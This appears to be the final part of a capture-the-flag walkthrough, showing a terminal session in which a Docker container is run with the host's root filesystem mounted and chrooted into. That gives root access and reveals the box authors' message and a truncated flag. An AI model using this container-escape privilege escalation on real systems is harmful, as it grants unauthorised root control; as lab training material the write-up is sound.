 Downloads : nc
root@ec96850005d6:/tmp# ./docker image ls
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
mangoman            latest              b5f279024ce0        17 months ago       213MB
root@ec96850005d6:/tmp# ./docker run -v /:/mnt --rm -it mangoman chroot /mnt sh
# pwd
/
# cd /root
# ls
message.txt  root.txt
# cat message.txt
Nice Job 47
We are really impressed with your skills
Hope you enjoyed your journey!!
Your director's of ICA
   0z09e & Xyan1d3
========>0z09e
https://github.com/0z09e
https://twitter.com/0z09e
========>Xyan1d3
https://twitter.com/xyan1d3
https://github.com/xyan1d3
# cat root.txt
root{62ca
#